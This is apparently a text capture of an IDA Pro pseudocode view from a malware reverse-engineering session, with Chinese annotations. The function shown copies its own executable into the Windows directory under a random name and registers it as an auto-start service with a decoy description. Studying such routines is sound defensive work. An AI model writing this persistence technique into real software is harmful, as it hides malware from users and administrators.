 IDA View-A 伪代码 -A 字串窗口
73 ChangeServiceConfig2A = (BOOL (__stdcall *)(SC_HANDLE, DWORD, LPVOID))GetProcAddress(v12, "ChangeServiceCo
74 v13 = LoadLibraryA("ADVAPI32.dll");
75 CreateServiceA = (SC_HANDLE (__stdcall *)(SC_HANDLE, LPCSTR, LPCSTR, DWORD, DWORD, DWORD, DWORD, LPCSTR, L
76 v14 = LoadLibraryA("ADVAPI32.dll");
77 LockServiceDatabase = (SC_LOCK (__stdcall *)(SC_HANDLE))GetProcAddress(v14, "LockServiceDatabase");
78 GetModuleFileNameA(0, Filename, 0x104u);
79 GetWindowsDirectoryA(PATH_SYSTEM, 0x104u);
80 v15 = strlen(PATH_SYSTEM);
81 // ↑初始化各类参数
82 // 判断当前目录拼接是否成功
83 if ( strncmp(PATH_SYSTEM, Filename, v15) )
84 {
85 v25 = FUN_406C30_RAND(0x1Au) + 'a'; // 取随机文件名
86 v24 = FUN_406C30_RAND(0x1Au) + 'a';
87 v23 = FUN_406C30_RAND(0x1Au) + 'a';
88 v22 = FUN_406C30_RAND(0x1Au) + 'a';
89 v21 = FUN_406C30_RAND(0x1Au) + 'a';
90 v16 = FUN_406C30_RAND(0x1Au); // 随机文件名后格式化
91 wsprintfA(Source, "%c%c%c%c%c%c.exe", v16 + 'a', v21, v22, v23, v24, v25);
92 strcat(PATH_SYSTEM, "\\");
93 strcat(PATH_SYSTEM, Source);
94 CopyFileA(Filename, PATH_SYSTEM, 0); // 复制文件至系统目录
95 memset(Filename, 0, sizeof(Filename));
96 strcpy(Filename, PATH_SYSTEM);
97 G_BOOL_409638_SysFileSuccess = 1;
98 }
99 hReg = 0;
100 hService2 = 0;
101 hService3 = 0;
102 ms_exc.registration.TryLevel = 0;
103 hSCMamager = OpenSCManagerA(0, 0, 983103); // 建立服务链接
104 hService3 = hSCMamager;
105 if ( hSCMamager )
106 {
107 hService2 = CreateServiceA(hSCMamager, a1, a2, 983551, 272, 2, 1, Filename, 0, 0, 0, 0, 0);// 创建服务
108 v29 = LockServiceDatabase(hSCMamager); // 请求该服务的控制锁
109 v31 = "Ghijklmn Pqrstuvwx Abcdefg Ijklmnop Rst";
110 ChangeServiceConfig2A(hService2, 1, &v31); // 更改服务描述
111 v27[1] = 0;
112 v27[0] = 86400;
113 v30[1] = 7000;
114 v30[0] = 1;
115 v30[3] = 0;
00004F6E FUN_405B6E_InitService:81 (405B6E)